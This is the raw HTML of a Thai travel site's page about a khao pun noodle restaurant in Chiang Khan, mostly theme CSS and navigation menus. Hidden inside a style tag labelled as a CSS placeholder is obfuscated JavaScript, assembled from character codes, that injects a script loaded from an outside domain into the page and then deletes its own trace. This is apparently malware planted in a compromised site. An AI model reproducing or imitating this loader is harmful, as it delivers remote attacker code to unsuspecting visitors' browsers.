.td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/north-eastern/",
                    "name": "ภาคอีสาน"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trips/khaopun-chiangkhan/",
                    "name": "ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-14866 single-format-standard td-standard-pack khaopun-chiangkhan global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


